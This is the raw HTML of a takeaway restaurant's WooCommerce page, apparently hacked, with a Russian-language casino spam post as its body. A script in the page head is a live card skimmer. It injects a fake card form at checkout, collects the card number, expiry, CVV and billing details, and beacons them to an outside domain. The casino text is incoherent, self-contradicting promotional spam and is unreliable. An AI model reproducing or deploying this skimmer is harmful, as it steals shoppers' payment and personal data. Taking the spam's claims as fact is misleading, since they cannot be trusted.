       padding-left: 8px!important; 
      padding-right: 8px!important; 

}

.dropdown-menu{
  background: !important; 
  border-color: !important; 

}

.dropdown-menu .menu-col a{

    color: !important; 

}

.navbar-toggle span { 
  background: !important; 
}

.header .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover{ 
 	color: !important; 
 	background: !important; 
}
.header .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	
	color: !important; 
 	background: !important; 

}
.footer{

	color: !important; 
 	background: !important; 


}
.footer a ,.footer span, .footer i{

  color: !important; 


}
.widget-title{

	color: !important; 
 	background: !important; 


}

.widget-title{

  color: !important; 
  background: !important; 


}


.woofood-accordion .panel-heading{
 color: !important; 
  background: !important; 

  }

  .add_to_cart_button{

 color: !important; 
  background: !important; 


  }

  .single_add_to_cart_button{
 color: !important; 
  background: !important; 

  }

  .checkout-button.button.alt.wc-forward{
 color: !important; 
  background: !important; 


  }


 </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://sandmerikshi.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_paypal")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #efefef;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {

    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 64%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
  right: 10px;
  display: flex;
  align-items: center;
  height: 100%;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Card number</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          </div>
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Expiration date</label>
        <input type="text" id="exp" name="exp" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Security code</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_paypal").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_paypal").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2021/12/italian-food-background-1.jpg"); background-position: right center; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Vodka топ казино &#8211; Android apk, iOS, автоматы и бонусы" />
<meta property="og:url" content="https://yaadgaarslaithwaite.co.uk/vodka-top-kazino-android-apk-ios-avtomaty-i-bonusy-4/" />
<meta property="og:description" content="Так что, если вы внесете 25 € на свой счет в Vodka, вы получите дополнительные 50 € в качестве 200% бонуса на матч! Правильно – с каждым вашим первым депозитом в размере 25€ вы будете вознаграждены…" />
<meta property="article:published_time" content="2024-07-10T15:35:09+00:00" />
<meta property="article:modified_time" content="2024-07-10T16:10:11+00:00" />
<meta property="og:site_name" content="Yaadgaar Asian Takeaway" />
<meta property="og:image" content="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/01/cropped-icon-1-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Vodka топ казино &#8211; Android apk, iOS, автоматы и бонусы" />
<meta name="twitter:image" content="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/01/cropped-icon-1-1-270x270.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/01/cropped-icon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/01/cropped-icon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/01/cropped-icon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/01/cropped-icon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woofood-accordion .panel-heading .panel-title{
	text-transform: capitalize;
}
.woofood-product-loop .product-title > span, .modal__title{
    text-transform: capitalize;
}
.home .page-title{display:none;}
@media screen and (max-width: 768px){
	.soh_alert_notification_main {
		width: 90%;
	}
}
.header, .bsnav-mobile .navbar{
	background: #000000!important;
	border-color: #000000!important;
}
header .navbar-nav li a, .bsnav-mobile .navbar-nav li a {
    color: #ffffff!important;
    background: #000000!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-14341 single-format-standard custom-background theme-woofood woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woofood-child wvs-show-label wvs-tooltip group-blog elementor-default elementor-kit-4844">

            <header role="banner" class="header">



<div class="container">

      <div class="navbar navbar-expand-sm bsnav">
          <button class="navbar-toggler toggler-spring"><span class="navbar-toggler-icon"></span></button>

        <a  class="navbar-brand mx-auto" href="https://yaadgaarslaithwaite.co.uk/" id="site-logo" title="Yaadgaar Asian Takeaway" rel="home">
 
        <img src="https://yaadgaarslaithwaite.co.uk/wp-content/uploads/2019/02/yaadgaar_logo_white.png" alt="Yaadgaar Asian Takeaway">
 
    </a>
 
        <div class="collapse navbar-collapse">
        
                 <ul id="primary-menu" class="navbar-nav navbar-mobile mx-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4838 nav-item"><a title="Home" href="https://yaadgaarslaithwaite.co.uk/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4840 nav-item"><a title="Menu" href="https://yaadgaarslaithwaite.co.uk/" class="nav-link">Menu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205 nav-item"><a title="About" href="https://yaadgaarslaithwaite.co.uk/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206 nav-item"><a title="Checkout" href="https://yaadgaarslaithwaite.co.uk/checkout/" class="nav-link">Checkout</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207 nav-item"><a title="Contact" href="https://yaadgaarslaithwaite.co.uk/contact/" class="nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4935 nav-item"><a title="My Account" href="https://yaadgaarslaithwaite.co.uk/my-account/" class="nav-link">My Account</a></li>
<li class="menu-item login-link"><a href="#pt-login" class="nav-link">Login/Register</a></li></ul>
    </div>
     <a href="https://yaadgaarslaithwaite.co.uk/cart/">
        <div class="header-cart">
<div class="d-flex align-items-center justify-content-center" >
    <div class="cart-icon">
                      
                     <i class="woofood-icon-cart-4"><div class="header-cart-count">0</div></i>
                                 </div>
                                 <span class="m-3 p-0 float-left">   0 items in cart </span>
                                 </div>
                                 </div>
                                 </a>


          
</div>


</div>

    </header>

    <script>
setTimeout(
  function() 
  {
       //pt_open_login_dialog('#pt-login');

  }, 6000);

</script>

      

  <div class="bsnav-mobile">
  <div class="bsnav-mobile-overlay"></div>
  <div class="navbar"></div>
</div>        

	<div class="main" id="main">
		<div class="main-inner">
		<div class="container">
			<div class="col-md-8 float-left">
			<div class="wrapper">

		
<article id="post-14341" class="post-14341 post type-post status-publish format-standard hentry category-news">
	<header class="entry-header">
		<h1 class="entry-title">Vodka топ казино &#8211; Android apk, iOS, автоматы и бонусы</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://yaadgaarslaithwaite.co.uk/vodka-top-kazino-android-apk-ios-avtomaty-i-bonusy-4/" rel="bookmark"><time class="entry-date published" datetime="2024-07-10T16:35:09+01:00">10th July 2024</time><time class="updated" datetime="2024-07-10T17:10:11+01:00">10th July 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://yaadgaarslaithwaite.co.uk/author/atia/">Atia Ali</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Так что, если вы внесете 25 € на свой счет в Vodka, вы получите дополнительные 50 € в качестве 200% бонуса на матч! Правильно – с каждым вашим первым депозитом в размере 25€ вы будете вознаграждены бонусом Vodka в размере 50€. Все ваши депозиты в Vodka будут уравновешены на 100%, но не более 400 €.</p>
<p>Одним из самых лучших аспектов использования Vodka является то, что с момента внесения  депозита вы получаете бонус сверх ваших средств, которые будут зачислены на ваш счет. Что касается программного обеспечения, лицензии и безопасности сайта Vodka Casino, мы можем искренне рекомендовать этого оператора. Наш обзор казино Vodka будет включать в себя специальный обзор игровых автоматов, в котором будут рассмотрены оба этих критерия. Версии на реальные деньги подкреплены гарантией честной игры, что означает, что если покупателю не нравится игра и он подает жалобу, а Vodka Casino не может вернуть деньги игроку, они не могут снова взимать с них плату.</p>
<p>В зависимости от ваших банковских предпочтений, какой вариант вы выберете, будет самым быстрым путем для внесения ваших средств и самым быстрым путем для вывода вашего выигрыша. Просто внесите депозит на сумму не менее 300 €, и вы сможете претендовать на бонус. Прогноз предоставляется с помощью уникальной комбинации Adobe Flash, а посетители могут следить за цветным «солнечным знаком». Как только вы это сделаете, вы будете готовы внести депозит или запросить вывод средств. Игроки могут связаться по электронной почте, телефону, в чате или через службу поддержки. Эти два рейтинга обеспечивают уверенность в том, что сайт и его услуги безопасны и надежны.</p>
<p>Более надежные формы оплаты и рейтинги Star Casino доказывают, что их усилия так же надежны, как и их физическое местоположение. Однако, если вы хотите вращать эти барабаны для удовольствия, вы не найдете много лучших ставок, чем в Vodka. Казино Vodka предлагает выбор игровых автоматов как для онлайн, так и для мобильных игроков.</p>
<p>Все дело в том, чтобы развлекаться, и когда вы найдете лучшее место для этого, это то, что вам нужно знать. После завершения загрузки к Vodka можно получить доступ с помощью любого веб-браузера, операционной системы или мобильного устройства. Vodka внесет на ваш счет не менее 1000 долларов в течение 24 часов с момента получения средств Vodka. Vodka создано для того, чтобы сделать невозможное возможным и стать одним из самых надежных и захватывающих брендов онлайн-казино в мире. Играйте в Vodka в свое удовольствие и на реальные деньги, и вы сможете легко и быстро обналичить свой выигрыш любым из доступных способов.</p>
<p>Наши игровые автоматы разнообразны, имеют множество различных тем и основаны на огромном количестве различных жанров. Наш сайт доступен на 23 языках, и мы обслуживаем игроков почти из всех стран мира, гарантируя, что вы и ваш опыт в Vodka будут одинаковыми. Вы можете просматривать игры, игры и функции мобильного казино и легко играть в них, где бы вы ни находились.</p>
<ul>
<li>Более того, Vodka может похвастаться одними из лучших игровых автоматов для мобильных устройств, которые вы найдете где угодно, так что вы можете играть в свое удовольствие без ограничений.</li>
<li>Vodka — одно из лучших онлайн-казино в Великобритании, которое с 1998 года предоставляет игрокам лучший онлайн-опыт.</li>
<li>Служба поддержки клиентов хорошо обучена и предлагает отличный сервис.</li>
<li>Эти игры включают в себя слоты, прогрессивные слоты, видеопокер, электронную рулетку, покер на несколько рук и многое другое!</li>
</ul>
<p>Все эти методы имеют свои преимущества и недостатки, поэтому их стоит тщательно взвесить. Семейство киназ Aurora состоит из киназ Aurora A, B и C и их подсемейства протеинкиназ. Этот обзор казино Vodka призван помочь вам принять взвешенное решение играть на деньги или ради удовольствия. Все они имеют свои особенности и набор сильных сторон, поэтому независимо от того, в какой тип игры вы решите играть, он лучше всего подходит вам. Просто зарегистрируйтесь, нажав кнопку «Присоединиться сейчас» на странице, а затем создайте бонусный код, чтобы активировать бонус.</p>
<p>Войдите в свою новую учетную запись на реальные деньги, внесите деньги по своему усмотрению и начните играть в свое удовольствие. Кроме того, вы можете связаться с нами по электронной почте, в чате или даже на Facebook. Вам необходимо ввести свой адрес электронной почты и выбрать тип акции из списка. Это канадское онлайн-казино, которое предлагает игрокам лучшие бонусы, а также лучшие выплаты.</p>
<h2>Как играть на мобильном через зеркало казино Vodka?</h2>
<p>Игрокам автоматически начисляются 200 вращений после их первой регистрации. Вот почему у нас есть уникальный раздел истории, где вы можете получить доступ к информации об истории казино и игровой индустрии. В Vodka работает целая команда дружелюбных и услужливых сотрудников, готовых предложить помощь и поддержку. Чтобы насладиться этими бесплатными вращениями, просто внесите депозит на свой счет.</p>
<p>Vodka имеет один из самых обширных доступных каталогов игр, а их диапазон не имеет ограничений. Например, он предлагает вариант интерактивного отображения, позволяющий пользователям просматривать казино в полноэкранном режиме на своем компьютере, планшете или смартфоне. После этого вы сможете войти в любую из ваших любимых игр с мобильного телефона или планшета, используя свой уникальный логин и пароль для мобильного казино.</p>
<p>Итак, как видите, существует множество различных Android-устройств, и Vodka поддерживает их все. Сегодня вы даже можете играть в эксклюзивные живые игры в казино Vodka. Вот захватывающие новости; мы добавляем дополнительный бонус сегодня для одного из вас! Мы так же рады приветствовать игроков со всего мира, как и предоставить вам все необходимое для отличного опыта онлайн-казино. Поскольку Vodka базируется на Мальте, где законы и правила страны благоприятствуют азартным играм, игроки не ограничены государственными границами.</p>
<p>Доступные игры включают слоты, видеопокер, настольные игры и игры с живыми дилерами. Во-вторых, печать eCOGRA означает, что казино является безопасным и безопасным онлайн, но позже игровая комиссия может бросить это. Приготовьтесь к игре, потому что Vodka будет радовать вас, пока вам не надоест!.</p>
<p>Мы, как и вы, стремимся к эксклюзивному опыту игры в казино на реальные деньги. Бесплатные спины могут принести отличные призы, а также могут быть очень прибыльными. Служба поддержки клиентов в Казино Vodka всегда доступна и к вашим услугам 24 часа в сутки, 7 дней в неделю. Как только игрок выиграл, он будет уведомлен о платеже и может рассчитывать на получение оплаты немедленно.</p>
<h2>Мобильная версия сайта Vodka</h2>
<p>Это означает, что за каждый депозит, который вы сделаете, вы получите бонус в размере 400 €. Хотя виртуальные онлайн-казино не так популярны, как настоящие онлайн-казино, они по-прежнему очень популярны среди игроков, так как мобильные устройства очень хорошо подходят для игры в них. Vodka — единственное онлайн-казино, предлагающее дебетовые карты Visa, а также кредитные карты Visa и MasterCard. С поддержкой Cinderella Slots Casino, OneCoin, Party Gaming, High 5 Slots, Dream Catcher, Mega Fortune, Fashion Play, Club Fortune, IGT, Microgaming, Resorts и многих других. Мы рады предложить вам самое лучшее интерактивное онлайн-казино, которое мы можем предложить!. Казино заполнено слотами, а некоторые из игр имеют ретро-графику, например, слот Golden Fish, который на самом деле является версией Sega Pico.</p>
<p>Качество обслуживания клиентов является ключевой характеристикой при выборе казино, и Vodka Casino не является исключением. Как и бонусы в игровых автоматах, они могут быть запущены при первом депозите, но могут быть активированы повторно в любое время. Все это стало возможным благодаря тому, что Vodka Casino сотрудничает с Fandango и MoneyWeb. Это лучшее онлайн-казино для всех ваших потребностей в играх и развлечениях. Vodka Casino имеет стандарт обслуживания клиентов, который обычно не встречается в отрасли. Vodka принадлежит Namco Holdings Limited, публичной холдинговой компании.</p>
<p>Если вы читаете этот сайт из-за пределов США, возможно, у вас нет ClickandBuy, EcoPayz или других электронных кошельков или вы используете Google Chrome. Существует огромный список способов оплаты, начиная от чрезвычайно популярных Neteller, ClickandBuy, PayPal, Multibanco, Visa Electron, Maestro, EcoPayz и instawallet. Добро пожаловать на крупнейший сайт онлайн-казино — оригинальную и самую популярную платформу казино в мире. Мы работаем легально и честно в Соединенном Королевстве, ЕС и прилегающих регионах с 2014 года.</p>
<ul>
<li>Игроки также могут получить помощь через чат, доступный на веб-сайте Vodka в течение всего дня, каждый час, за исключением случаев, когда сайт недоступен из-за технического обслуживания.</li>
<li>Чтобы помочь вам с любыми проблемами, которые могут у вас возникнуть, вот некоторые из наших наиболее часто задаваемых вопросов.</li>
<li>Не верьте нам на слово, ознакомьтесь с впечатляющими отзывами наших клиентов ниже.</li>
<li>Важно помнить о VIP-программе, которая принесет вам смешную сумму бонусов.</li>
<li>Даже те, которые действительно работали, не предлагали хороших рук, которые, как утверждал сайт, предлагали игры.</li>
</ul>
<p>Например, доступно приложение для ставок в онлайн-казино, которое приветствуется на Apple с помощью iPhone или на Android с помощью устройств Android. У нас есть более 100 игр, в том числе слоты, видеопокер, настольные и многопользовательские игры казино, букмекерская контора, живое казино и многое другое. Мы даже поможем  вам сохранить свои финансы, используя наши инновационные и интересные банковские инструменты, и в то же время предложим полезный приветственный бонус до 1000 долларов США.</p>
<p>Если вы ищете онлайн-казино с лучшими играми, Vodka — это то, что вам нужно. Вы найдете все новейшие игры и лучшие слоты, а также широкий выбор настольных и классических игр. Эти бонусы доступны в различных играх и странах, где расположен сайт Vodka Casino, и бонусы требуют отыгрыша. У нас есть живое казино прямо здесь, в Vodka, где вы можете играть в онлайн-игры казино в прямом эфире с настоящим дилером.</p>
<p>Вы можете играть в видеопокер, живое казино или играть в игры онлайн. Некоторые из этих функций распространены среди других сайтов онлайн-казино, а другие могут быть нет. Компания со своей стороны имеет ряд игровых центров в Канаде и Великобритании. Веб-сайт казино Vodka предлагает вам большое разнообразие увлекательных игр казино, так что вы можете играть практически на любом устройстве, которое у вас есть.</p>
<p>Вы также можете принять участие в таких играх, как Кено и Скретч-карты, и заработать реальные деньги, играя в лотерейные билеты, баккару и блэкджек. Если вы любите играть в игровые автоматы, Vodka <a href="http://pskov-zoo.ru/">vodka bet</a> — это место для вас. Уникальные функции, такие как раздел казино FreePlay, информационный раздел игр и новостей, а также достижения в онлайн-казино, делают сайт интересным и захватывающим.</p>
<ul>
<li>Если это так, войдите в свою учетную запись в спин-казино и внесите первоначальный депозит по вашему выбору.</li>
<li>Если вы решите играть на реальные деньги, вам автоматически будет выдано 100 бесплатных вращений.</li>
<li>Они отвечают на все запросы игроков и предлагают регулярные акции, новости, советы и обновления от экспертов.</li>
<li>В Vodka более 500 игр, в том числе отличные слоты, настольные игры, видеопокер и многое другое.</li>
<li>Итак, какое бы приложение для мобильного казино вы ни выбрали — от проверенных игровых автоматов 3D до великолепного Gladiator — наши игры для мобильных казино помогут вам!</li>
</ul>
